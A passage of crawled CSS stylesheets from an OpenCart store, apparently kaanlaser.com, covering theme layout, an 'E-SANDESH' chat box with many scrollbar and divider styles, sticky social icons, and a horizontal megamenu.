10px;width:280px;font-size:.9em}.dp-plc-list .dppcl-product:first-child{margin-left:0}.dp-plc-list .dppcl-product:last-child{margin-right:0}.dp-plc-list .dppcl-product a{padding:20px}.dpl-name{text-align:center}.dpl-photo i,.dpl-photo img{display:block;margin-left:auto;margin-right:auto;width:157px!important;height:157px!important}.dpl-photo i{height:157px;font-size:7em}.dpl-price{font-size:1.5em;height:100%}.dpl-discount{font-size:1.1em;color:#e6357a;font-weight:600}.dp-bl-cpl .dp-bl-brand{font-size:.9em}.dp-plc-list .dp-bl-brand:first-child{margin-left:0}.dp-plc-list .dp-bl-brand:last-child{margin-right:0}.dp-plc-list .dp-bl-brand:first-child{margin-left:0}.dp-plc-list .dp-bl-brand:last-child{margin-right:0}.dp-plc-list .dp-bl-brand a{padding:20px}.brand-c-section{padding-top:20px;padding-bottom:20px;height:auto}.dp-sp-cnt{padding-top:70px}.dp-sp-info{grid-template-columns:repeat(2,1fr);grid-column-gap:20px}.dp-sp-content{display:flex;flex-direction:column}.dp-sp-price-cnt{grid-gap:30px;margin-bottom:20px}.dp-sp-button{width:35%}.dp-sp-button a{display:block;width:100%;padding:20px 0;text-align:center;color:#fff;font-size:1.2em}.dp-sp-button:hover{background:#e6357a}.dp-spd-content{padding:25px;font-size:2.2em}.dp-sp-product-sub-title{font-size:.8em}.dp-spd-title{font-size:.9em}.dp-sp-title{height:60px;margin-bottom:40px;font-size:1.7em}.section-dp-categories .dp-plc-list{display:grid;grid-template-columns:repeat(7,1fr);grid-gap:20px;width:100%}.dp-cl-categories a:hover .dp-cl-ci{font-size:4.2em}.dp-cl-ci{height:116px;font-size:3.5em;-webkit-transition:color 550ms,font-size 1.55s;-moz-transition:color 550ms,font-size 1.55s;-o-transition:color 550ms,font-size 1.55s;transition:all .3s ease}.dp-cl-ct{height:60px}.dp-cl-cpl{grid-template-columns:repeat(9,minmax(0,1fr));grid-gap: 1px;}.dp-cl-tcpl{grid-template-columns:repeat(3,minmax(0,1fr));grid-gap:10px}.dp-cl-tcpl-cnt{margin-bottom:10px}.info-c-section{padding-top:85px;padding-bottom:25px}.info-c-s{grid-template-columns:repeat(5,minmax(0,1fr));grid-gap:45px}.info-cs{flex-direction:row}.info-cs-i i{font-size:2.7em;padding-right:15px}.no-discount{font-size:.9em!important}}@media (min-width:992px) and (max-width:1199.98px){.dp-bn-img{padding-right:20px}}@media (min-width:992px) and (max-width:1299.98px){.dp-sp-button{width:100%}}
/* slideralti*/
i.fa.fa-sitemap {
    font-size: 52px;
}

i.fa.fa-video-camera {
    font-size: 52px;
}

i.fa.fa-rss {
    font-size: 52px;
}

i.fa.fa-bolt {
    font-size: 52px;
}

i.fa.fa-tint {
    font-size: 52px;
}

i.fa.fa-sort-amount-desc {
    font-size: 52px;
}

i.fa.fa-plug {
    font-size: 52px;
}

i.fa.fa-wrench {
    font-size: 52px;
}

.dp-cl-ci {
}

i.fa.fa-bullhorn {
    font-size: 52px;
}
@media (max-width: 767px) {
	i.fa.fa-sitemap {
    font-size: 32px;
}

i.fa.fa-video-camera {
    font-size: 32px;
}

i.fa.fa-rss {
    font-size: 32px;
}

i.fa.fa-bolt {
    font-size: 32px;
}

i.fa.fa-tint {
    font-size: 32px;
}

i.fa.fa-sort-amount-desc {
    font-size: 32px;
}

i.fa.fa-plug {
    font-size: 32px;
}

i.fa.fa-wrench {
    font-size: 32px;
}

.dp-cl-ci {
}

i.fa.fa-bullhorn {
    font-size: 32px;
}	
}
table.disctbl_qtytable{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed}
table.disctbl_qtytable tr{background:#f8f8f8;border:1px solid #ddd;padding: 0.35em;}
table.disctbl_qtytable th,table td{padding: 0.625em;text-align:center;}
table.disctbl_qtytable th{font-size: 0.85em;letter-spacing: 0.1em;text-transform:uppercase;background: #f23030;color:#fff;width: 100%;}
@media screen and (max-width: 600px) {
table.disctbl_qtytable{border:0}
table.disctbl_qtytable thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}
table.disctbl_qtytable tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em}
table.disctbl_qtytable td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right}
table.disctbl_qtytable td:before{content:attr(data-label);float:left;font-weight:700;text-transform:uppercase}
table.disctbl_qtytable td:last-child{border-bottom:0}
}
.block-service-home6 {
  background-color: #fff;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  margin: 17px 0 14px;
  }
  .block-service-home6 ul {
    margin: 0;
    list-style: none;
    overflow: hidden;
    padding: 20px 0;
    }
  .block-service-home6 ul > li {
    float: left;
    width: 20%;
    border-right: 1px solid #ebebeb;
    text-align: center; }
  .block-service-home6 ul > li .wrap {
    display: inline-block;
    overflow: hidden;
    margin-bottom: -8px; }
  .block-service-home6 ul > li .wrap .icon {
    display: inline-block;
    width: 57px;
    height: 57px;
    float: left;
    margin-right: 20px; }
  .block-service-home6 ul > li .wrap .text {
    float: left;
    padding: 9px 0 0; }
    .block-service-home6 ul > li .wrap .text h5 {
      margin: 0 0 3px; }
    .block-service-home6 ul > li .wrap .text h5 a {
      font-size: 14px;
      text-transform: capitalize; }
  .block-service-home6 ul > li .wrap p {
    margin-bottom: 0; }
  .block-service-home6 ul > li.free-ship .icon {
    background: url("../../images/icon/free.png") no-repeat center center #fff; }
  .block-service-home6 ul > li.support .icon {
    background: url("../../images/icon/support.png") no-repeat center center #fff; }
  .block-service-home6 ul > li.free-return .icon {
    background: url("../../images/icon/free-turn.png") no-repeat center center #fff; }
  .block-service-home6 ul > li.payment .icon {
    background: url("../../images/icon/payment.png") no-repeat center center #fff; }
  .block-service-home6 ul > li.big-saving .icon {
    background: url("../../images/icon/big-save.png") no-repeat center center #fff; }
  @media (max-width: 991px) {
  .block-service-home6 ul {
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    margin: 0; }
    .block-service-home6 ul li {
      float: none !important;
      display: inline-block;
      vertical-align: top;
      white-space: normal;
      width: 350px; } }

.qr-code-block {
  overflow: hidden; }
  .qr-code-block .item-image {
    float: left;
    margin-right: 20px; }
  .qr-code-block .item-content h4 {
    font-size: 12px;
    color: #222;
    text-transform: capitalize;
    margin-bottom: 10px; }
  .qr-code-block .item-content a {
    font-size: 12px;
    color: #999; }
  .qr-code-block .item-content a:hover {
    color: #7af005; }
  .qr-code-block .item-content p {
    margin-bottom: 0; }

.product-thumb.not_available_product.transition {
    border: 0px;
}
.nymna {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border-radius: 50% !important;
}

.item.category-layout.col-lg-3.col-md-3.col-sm-6.col-xs-12 {
    width: 16%;
}
img.img-responsive-feadutred {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border-radius: 50% !important;
    filter: grayscale(0%) !important;
}
.pull-center {
    text-align: center;
    margin-top: 5px;
}

.pull-right {
}
div#content {
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.kaanlaser.com/catalog/view/stylesheet/esandesh_message_system_chat.css
body_size: 2121
content:
/*======================================

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
E-SANDESH Message System For Opencart V 3.0.X.X
Designed And Created By - Dr Manish Joshi
Website - https://www.ayurvedvishva.com
Email - info@ayurvedvishva.com

Copyright (C) Dr Manish Joshi 2021
 Distributed under the GPL-2.0 License (license terms are at https://opensource.org/licenses/GPL-2.0 ).

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

chat-esandesh BOX STYLES
======================================= */
.mt-10{
	margin-top:10px! important;
}

.hr-clas {
    border-top: 1px solid #A12EB3;
}

#view-esandesh{
	height:650px;
	 max-height:650px! important;
    overflow:hidden;
	width:98%;
	float:center;
}
.esandesh-heading {
	background-color: #ffffff;
	padding:10px 15px;
	font-size:15px;
	font-weight:700;
	color: #000000;
border: solid 1px #cdcdcd;}
.chat-esandesh-box-main {
    max-height:520px;
    overflow:hidden;
}
/* taken from https://codepen.io/lolokusko/pen/EgEOZo */
.vmj-comment {
    position: relative;
    margin-top: 10px;
    margin-right: 20px;
    margin-left: 50px;
}

.vmj-comment-avatar {
    position: absolute;
    top: 0;
    left: -40px;
    width: 75px;
    height: 75px;
    background: #80B3CD;
	 display: flex;
  flex-direction: column;
  justify-content: center;  /* Centering y-axis */
  align-items :center; /* Centering x-axis */
}
.vmj-comment-avatar-img {
		width:50px! important;
		height:50px! important;
	opacity:1;
	text-shadow:1px 1px 5px #FFFFFF;
}

.vmj-comment-author {
    margin-bottom: 5px;
    padding-left: 45px;
    padding-right: 20px;
    font-size: 14px;
    font-weight: 600;
}

.vmj-comment-author-user {
    margin-bottom: 5px;
    padding-left: 45px;
    padding-right: 20px;
    font-size: 14px;
    font-weight: 600;
	color:#0489B1;
}
.vmj-comment-author-customer {
    margin-bottom: 5px;
    padding-left: 45px;
    padding-right: 20px;
    font-size: 14px;
    font-weight: 600;
	color:#B40431;
}

.vmj-comment-text {
    padding: 12px;
    padding-left: 45px;
    background-color: #f8f8f8;
    border-bottom: 5px solid #e5e6e6;
}
.vmj-comment-text-inner-user {
    padding: 12px;
    background-color: #ffffff;
    border: 1px solid #C7C9C9;
}
.vmj-comment-text-inner-customer {
    padding: 12px;
    background-color: #dfdfdf;
    border: 1px solid #C7C9C9;
}

.vmj-comment-date {
    margin-top: 2px;
	padding-left: 45px;
    font-size: 11px;
    color: #999;
}

.vmj-comment-reply {
    position: absolute;
    top: 0;
    right: 0;
    width: 15px;
    height: 15px;
    background: url("/assets/course14/reply.png") no-repeat 0 0;
}


.scrollbar
{
  margin-left: 5px;
  float: left;
  height: 500px;
  width: 99%;
  background: #ffffff! important;
  overflow-y: auto;
  margin-bottom: 25px;
  padding:10px 10px 30px 10px;
  /* box-shadow:1px 4px 6px #000; */
   /* -webkit-border-radius: 5px; */
    -moz-border-radius: 5px;
    /* border-radius: 5px; */
}
.scrollbar:after{
	/* content: "End of E-Sandesh Messages"; */
	padding-left:25px;
	color:#ccc! important;
}
.force-overflow
{
  min-height: 80%;
}

/*
 *  STYLE 1
 */

.scrollbar-style-1::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-1::-webkit-scrollbar
{
  width: 12px;
  background-color: #F5F5F5;
}

.scrollbar-style-1::-webkit-scrollbar-thumb
{
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
  background-color: #555;
}

/*
 *  STYLE 2
 */

.scrollbar-style-2::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-2::-webkit-scrollbar
{
  width: 12px;
  background-color: #F5F5F5;
}

.scrollbar-style-2::-webkit-scrollbar-thumb
{
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
  background-color: #D62929;
}

/*
 *  STYLE 3
 */

.scrollbar-style-3::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
}

.scrollbar-style-3::-webkit-scrollbar
{
  width: 6px;
  background-color: #F5F5F5;
}

.scrollbar-style-3::-webkit-scrollbar-thumb
{
  background-color: #000000;
}

/*
 *  STYLE 4
 */

.scrollbar-style-4::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
}

.scrollbar-style-4::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-4::-webkit-scrollbar-thumb
{
  background-color: #000000;
  border: 2px solid #555555;
}


/*
 *  STYLE 5
 */

.scrollbar-style-5::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
}

.scrollbar-style-5::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-5::-webkit-scrollbar-thumb
{
  background-color: #0ae;
  
  background-image: -webkit-gradient(linear, 0 0, 0 100%,
                     color-stop(.5, rgba(255, 255, 255, .2)),
             color-stop(.5, transparent), to(transparent));
}


/*
 *  STYLE 6
 */

.scrollbar-style-6::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
}

.scrollbar-style-6::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-6::-webkit-scrollbar-thumb
{
  background-color: #F90; 
  background-image: -webkit-linear-gradient(45deg,
                                            rgba(255, 255, 255, .2) 25%,
                        transparent 25%,
                        transparent 50%,
                        rgba(255, 255, 255, .2) 50%,
                        rgba(255, 255, 255, .2) 75%,
                        transparent 75%,
                        transparent)
}


/*
 *  STYLE 7
 */

.scrollbar-style-7::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
  border-radius: 10px;
}

.scrollbar-style-7::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-7::-webkit-scrollbar-thumb
{
  border-radius: 10px;
  background-image: -webkit-gradient(linear,
                     left bottom,
                     left top,
                     color-stop(0.44, rgb(122,153,217)),
                     color-stop(0.72, rgb(73,125,189)),
                     color-stop(0.86, rgb(28,58,148)));
}

/*
 *  STYLE 8
 */

.scrollbar-style-8::-webkit-scrollbar-track
{
  border: 1px solid black;
  background-color: #F5F5F5;
}

.scrollbar-style-8::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-8::-webkit-scrollbar-thumb
{
  background-color: #000000;  
}


/*
 *  STYLE 9
 */

.scrollbar-style-9::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
}

.scrollbar-style-9::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-9::-webkit-scrollbar-thumb
{
  background-color: #F90; 
  background-image: -webkit-linear-gradient(90deg,
                                            rgba(255, 255, 255, .2) 25%,
                        transparent 25%,
                        transparent 50%,
                        rgba(255, 255, 255, .2) 50%,
                        rgba(255, 255, 255, .2) 75%,
                        transparent 75%,
                        transparent)
}


/*
 *  STYLE 10
 */

.scrollbar-style-10::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.8);
  background-color: #F5F5F5;
  border-radius: 8px;
}

.scrollbar-style-10::-webkit-scrollbar
{
  width: 15px;
  background-color: #F5F5F5;
}

.scrollbar-style-10::-webkit-scrollbar-thumb
{
  background-color: #000000;
  border-radius: 10px;
  background-image: -webkit-linear-gradient(180deg,
                        transparent 20%,
						
                                            rgba(255, 255, 255, .8) 20%,
                        transparent 40%,
                        rgba(255, 255, 255, 0.8) 40%,
                        rgba(255, 255, 255, .8) 60%,
                        transparent 60%,
						transparent 80%,
                        rgba(255, 255, 255, 0.8) 80%,
                        transparent)
}


/*
 *  STYLE 11
 */

.scrollbar-style-11::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
  border-radius: 10px;
}

.scrollbar-style-11::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-11::-webkit-scrollbar-thumb
{
  background-color: #3366FF;
  border-radius: 10px;
  background-image: -webkit-linear-gradient(0deg,
                                            rgba(255, 255, 255, 0.5) 25%,
                        transparent 25%,
                        transparent 50%,
                        rgba(255, 255, 255, 0.5) 50%,
                        rgba(255, 255, 255, 0.5) 75%,
                        transparent 75%,
                        transparent)
}

/*
 *  STYLE 12
 */

.scrollbar-style-12::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.9);
  border-radius: 10px;
  background-color: #444444;
}

.scrollbar-style-12::-webkit-scrollbar
{
  width: 12px;
  background-color: #F5F5F5;
}

.scrollbar-style-12::-webkit-scrollbar-thumb
{
  border-radius: 10px;
  background-color: #D62929;
  background-image: -webkit-linear-gradient(90deg,
                        transparent,
                        rgba(0, 0, 0, 0.4) 50%,
                        transparent,
                        transparent)
}

/*
 *  STYLE 13
 */

.scrollbar-style-13::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.9);
  border-radius: 10px;
  background-color: #CCCCCC;
}

.scrollbar-style-13::-webkit-scrollbar
{
  width: 12px;
  background-color: #F5F5F5;
}

.scrollbar-style-13::-webkit-scrollbar-thumb
{
  border-radius: 10px;
  background-color: #D62929;
  background-image: -webkit-linear-gradient(90deg,
                        transparent,
                        rgba(0, 0, 0, 0.4) 50%,
                        transparent,
                        transparent)
}

/*
 *  STYLE 14
 */

.scrollbar-style-14::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.6);
  background-color: #CCCCCC;
}

.scrollbar-style-14::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-14::-webkit-scrollbar-thumb
{
  background-color: #FFF;
  background-image: -webkit-linear-gradient(90deg,
                                            rgba(0, 0, 0, 1) 0%,
                        rgba(0, 0, 0, 1) 25%,
                        transparent 100%,
                        rgba(0, 0, 0, 1) 75%,
                        transparent)
}

/*
 *  STYLE 15
 */

.scrollbar-style-15::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}

.scrollbar-style-15::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-15::-webkit-scrollbar-thumb
{
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-gradient(linear,
                     40% 0%,
                     75% 84%,
                     from(#4D9C41),
                     to(#19911D),
                     color-stop(.6,#54DE5D))
}

/*
 *  STYLE 16
 */

.scrollbar-style-16::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}

.scrollbar-style-16::-webkit-scrollbar
{
  width: 10px;
  background-color: #F5F5F5;
}

.scrollbar-style-16::-webkit-scrollbar-thumb
{
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-linear-gradient(top,
                        #e4f5fc 0%,
                        #bfe8f9 50%,
                        #9fd8ef 51%,
                        #2ab0ed 100%);
}

/*
 *  STYLE 17
 */
 .scrollbar-style-17{
 scrollbar-color: #0B91D2 #F5F5F5;
 border-radius: 8px! important;
 -moz-border-radius: 8px! important;
 overflow-y: scroll;
 }

.scrollbar-style-17::-webkit-scrollbar-track
{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.8);
  background-color: #F5F5F5;
  border-radius: 8px! important;
 -moz-border-radius: 8px! important;
}

.scrollbar-style-17::-webkit-scrollbar
{
  width: 15px;
  background-color: #F5F5F5;
}

.scrollbar-style-17::-webkit-scrollbar-thumb
{
  background-color: #0B91D2;

  border-radius: 10px! important;
 -moz-border-radius: 10px! important;
 
}

.scrollbar-style-17::-moz-scrollbar-track
{
  -moz-box-shadow: inset 0 0 6px rgba(0,0,0,0.8);
  background-color: #F5F5F5;
 border-radius: 8px! important;
 -moz-border-radius: 8px! important;
}

.scrollbar-style-17::-moz-scrollbar
{
  width: 15px;
  background-color: #F5F5F5;
}

.scrollbar-style-17::-moz-scrollbar-thumb
{
  background-color: #0B91D2;
  border-radius: 10px;
 
}

.scrollbar-style-17::scrollbar-track
{
  box-shadow: inset 0 0 6px rgba(0,0,0,0.8);
  background-color: #F5F5F5;
   border-radius: 8px! important;
 -moz-border-radius: 8px! important;
}

.scrollbar-style-17::scrollbar
{
  width: 15px;
  background-color: #F5F5F5;
}

.scrollbar-style-17::scrollbar-thumb
{
  background-color: #0B91D2;
   border-radius: 8px! important;
 -moz-border-radius: 8px! important;
 
}


hr.style1{
	border-top: 1px solid #8c8b8b;
}


hr.style2 {
	border-top: 3px double #8c8b8b;
}

hr.style3 {
	border-top: 1px dashed #8c8b8b;
}

hr.style4 {
	border-top: 1px dotted #8c8b8b;
}

hr.style5 {
	background-color: #fff;
	border-top: 2px dashed #8c8b8b;
}


hr.style6 {
	background-color: #fff;
	border-top: 2px dotted #8c8b8b;
}

hr.style7 {
	border-top: 1px solid #8c8b8b;
	border-bottom: 1px solid #fff;
}


hr.style8 {
	border-top: 1px solid #8c8b8b;
	border-bottom: 1px solid #fff;
}
hr.style8:after {
	content: '';
	display: block;
	margin-top: 2px;
	border-top: 1px solid #8c8b8b;
	border-bottom: 1px solid #fff;
}

hr.style9 {
	border-top: 1px dashed #8c8b8b;
	border-bottom: 1px dashed #fff;
}

hr.style10 {
	border-top: 1px dotted #8c8b8b;
	border-bottom: 1px dotted #fff;
}


hr.style11 {
	height: 6px;
	background: url(img/hr-11.png) repeat-x 0 0;
    border: 0;
}


hr.style12 {
	height: 6px;
	background: url(img/hr-12.png) repeat-x 0 0;
    border: 0;
}

hr.style13 {
	height: 10px;
	border: 0;
	box-shadow: 0 10px 10px -10px #8c8b8b inset;
}


hr.style14 { 
  border: 0; 
  height: 1px; 
  background-image: -webkit-linear-gradient(left, #EA3335, #16923B, #EA3335);
  background-image: -moz-linear-gradient(left, #EA3335, #16923B, #EA3335);
  background-image: -ms-linear-gradient(left, #EA3335, #16923B, #EA3335);
  background-image: -o-linear-gradient(left, #EA3335, #16923B, #EA3335);
}

hr.style14A { 
  border: 0; 
  height: 2px; 
  background-image: -webkit-linear-gradient(left, #f0f0f0, #000000, #f0f0f0);
  background-image: -moz-linear-gradient(left, #f0f0f0, #000000, #f0f0f0);
  background-image: -ms-linear-gradient(left, #f0f0f0, #000000, #f0f0f0);
  background-image: -o-linear-gradient(left, #f0f0f0, #000000, #f0f0f0); 
}
hr.style15 {
	border-top: 4px double #8c8b8b;
	text-align: center;
}
hr.style15:after {
	content: '\002665';
	display: inline-block;
	position: relative;
	top: -15px;
	padding: 0 10px;
	background: #f0f0f0;
	color: #8c8b8b;
	font-size: 18px;
}

hr.style16 { 
  border-top: 1px dashed #8c8b8b; 
} 
hr.style16:after { 
  content: '\002702'; 
  display: inline-block; 
  position: relative; 
  top: -12px; 
  left: 40px; 
  padding: 0 3px; 
  background: #f0f0f0; 
  color: #8c8b8b; 
  font-size: 18px; 
}


hr.style17 {
	border-top: 1px solid #8c8b8b;
	text-align: center;
}
hr.style17:after {
	content: '??';
	display: inline-block;
	position: relative;
	top: -14px;
	padding: 0 10px;
	background: #f0f0f0;
	color: #8c8b8b;
	font-size: 18px;
	-webkit-transform: rotate(60deg);
	-moz-transform: rotate(60deg);
	transform: rotate(60deg);
}


hr.style18 { 
  height: 30px; 
  border-style: solid; 
  border-color: #8c8b8b; 
  border-width: 1px 0 0 0; 
  border-radius: 20px; 
} 
hr.style18:before { 
  display: block; 
  content: ""; 
  height: 30px; 
  margin-top: -31px; 
  border-style: solid; 
  border-color: #8c8b8b; 
  border-width: 0 0 1px 0; 
  border-radius: 20px; 
}

.hr-fancy {
	border-bottom: 1px solid transparent;
	border-image: linear-gradient(to right, #D0281B 0%,#FFF15C 25%, #D0281B 50%, #FFF15C 75%, #D0281B 100%);
	border-image: -webkit-linear-gradient(to right, #D0281B 0%,#FFF15C 25%, #D0281B 50%, #FFF15C 75%, #D0281B 100%);
	border-image: -moz-linear-gradient(to right, #D0281B 0%,#FFF15C 25%, #D0281B 50%, #FFF15C 75%, #D0281B 100%);
	border-image: -ms-linear-gradient(to right, #D0281B 0%,#FFF15C 25%, #D0281B 50%, #FFF15C 75%, #D0281B 100%);
	border-image: -o-linear-gradient(to right, #D0281B 0%,#FFF15C 25%, #D0281B 50%, #FFF15C 75%, #D0281B 100%);
	border-image-slice: 1;
}

.Blink {
  animation: blinker 0.3s cubic-bezier(.9, 0, 1, 1) infinite alternate;  
}
@keyframes blinker {  
  from { opacity: 1; }
  to { opacity: 0.1; }
}

.Blink1 {
  animation: blinker1 0.8s cubic-bezier(.5, 0, 1, 1) infinite alternate;  
}
@keyframes blinker1 {  
  from { opacity: 1; }
  to { opacity: 0.4; }
}

.font-weight-700{
	font-weight:700;
}

--- FILE ---
content_type: text/css
request_url: https://www.kaanlaser.com/catalog/view/theme/default/stylesheet/sticky_social_icon.css
body_size: -168
content:
.icon-bar {
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0px;
    z-index: 1001;
  }
 
  .icon-bar a {
    display: block;
    text-align: center;
    padding: 12px;
    transition: all 0.3s ease;
    color: white;
    font-size: 20px;
  }
  
  .icon-bar a:hover {
    background-color: #000;
  }
  
  .facebook {
    background: #3B5998;
    color: white;
  }
  
  .twitter {
    background: #55ACEE;
    color: white;
  }
  
  .youtube {
    background: #bb0000;
    color: white;
  } 

  .linkedin {
    background: #007bb5;
    color: white;
  }

  .pinterest {
    background: #e60023;
    color: white;
  }


  .tumblr {
    background: #34526f;
    color: white;
  } 

  .flickr {
    background: #ff0084;
    color: white;
  }




  
  

--- FILE ---
content_type: text/css
request_url: https://www.kaanlaser.com/catalog/view/theme/default/stylesheet/megamenu.css
body_size: 8594
content:
/*MENU 2*/
#horizontal-menu {
	background: #00a0e3;
	min-height: 48px;
	margin-bottom:15px;
	z-index:888;
}

#horizontal-menu.hmenu_type {
	border-radius:4px !important;
}
#horizontal-menu .nav > li.active > a, #horizontal-menu .nav > li:hover > a, #horizontal-menu .nav > li.open > a {
	background-color: #ffffff;
	color:#000000;
}

#horizontal-menu .cat-label{
	font-size:10px;
	text-shadow:2px 3px 3px rgba(0, 0, 0, 0.25);
	font-weight:600;
	border-radius: 2px;
	line-height: 1;
	padding:3px;
	right: 10px;
	top: -7px;
	z-index: 1;
	position: absolute;
	text-transform: uppercase;
}
#horizontal-menu .cat-label-label{
	background-color: #0cc485;
	color: #fff;
}
#horizontal-menu .container {
	position:relative;
	padding-bottom:0px;
}

#horizontal-menu.navbar {
	border-radius:0;
	border:0px;
}
#horizontal-menu .nav > li > a {
	color: #fff;
	padding: 14px 11px;
	min-height: 15px;
	background-color: transparent;
	font-size: 14px;
	text-transform:uppercase;
	font-weight: bold;
}
/* horizontal-menu */
#horizontal-menu .dropdown-menu {
	padding-bottom: 0;
}
#horizontal-menu .dropdown-inner a {
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#horizontal-menu .nsmenu-type-information .dropdown-inner a,
#horizontal-menu .nsmenu-type-category-simple .dropdown-inner a {
	display: block;
	padding: 4px 12px;
	clear: both;
	line-height: 20px;
	color: #333;
	font-size: 12px;
}

#horizontal-menu .nsmenu-type-information .dropdown-inner a, #horizontal-menu .nsmenu-type-category-simple .dropdown-inner a:hover {
    display: block;
    padding: 4px 12px;
    clear: both;
    line-height: 20px;
    color: #131313;
    font-size: 12px;
    background:#f5f5f5;
}



#horizontal-menu a:hover .arrow{
	transform: rotate(-90deg);
}
#horizontal-menu .arrow {
	color: #aaa;
	line-height: 20px;
	float: right;
	font-size: 18px;
	-webkit-transition: 0.3s ease 0s;
	-moz-transition: 0.3s ease 0s;
	-ms-transition: 0.3s ease 0s;
	-o-transition: 0.3s ease 0s;
	transition: 0.3s ease 0s;
}
#horizontal-menu #category {
color: #fff;
float: left;
font-size: 16px;
font-weight: 700;
line-height: 48px;
padding-left: 15px;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#horizontal-menu .btn-navbar {
background-color: #2b8cdb;
background-repeat: repeat-x;
border-color: #1475c4;
color: #fff;
float: right;
font-size: 15px;
font-stretch: expanded;
padding: 4px 18px;
}
#horizontal-menu .btn-navbar:hover,
#horizontal-menu .btn-navbar:focus,
#horizontal-menu .btn-navbar:active,
#horizontal-menu .btn-navbar.disabled,
#horizontal-menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #1475c4;
}
#horizontal-menu .nsmenu-thumb { float: left; margin: -4px 5px -2px 0; }
#horizontal-menu .nav > li:hover > a .pitem-icon,
#horizontal-menu .nav > li > a .hitem-icon{
  display:none
}
#horizontal-menu .nav > li > a .pitem-icon,
#horizontal-menu .nav > li:hover > a .hitem-icon{
  display:block
}
@media (min-width: 768px) {
	#horizontal-menu .nav > li:hover > .dropdown-menu {
		display:block;
	}
	#horizontal-menu .show-sc-mobile {
		display:none;
	}
	#horizontal-menu .dropdown.active .dropdown-menu {
		border-top:3px solid #2B8CDB;
	}
	#horizontal-menu {
    background-repeat: repeat-x;
    border-color: #1f90bb #1f90bb #145e7a;
    min-height: 40px;
}

#horizontal-menu .nsmenu-type-category-simple ul.nsmenu-haschild li {
  position: relative;

}
#horizontal-menu .nsmenu-type-category-simple  ul.nsmenu-haschild li ul {display: none !important;}
#horizontal-menu .nsmenu-type-category-simple  ul.nsmenu-haschild li {list-style: none !important;}
#horizontal-menu .nsmenu-type-category-simple  ul.nsmenu-haschild li:hover > ul {
	display: block !important;
	position: absolute !important;
	top: 0 !important;
	left:100%;
}


